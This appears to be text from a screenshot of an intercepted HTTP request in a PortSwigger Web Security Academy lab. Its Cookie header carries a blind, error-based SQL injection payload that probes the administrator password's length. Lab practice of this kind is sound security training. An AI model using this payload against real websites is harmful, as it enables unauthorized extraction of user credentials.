 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a54001b04d34427803c081b00d5005d.web-security-academy.net
3 Cookie: TrackingId=XGSFSnu0sESQbwWB'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE NULL
END FROM users WHERE username='administrator' AND LENGTH(password) > 19)-- -; session=
zc0nkW00LWXCSWLvQP49TAEHS83lc4dJ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers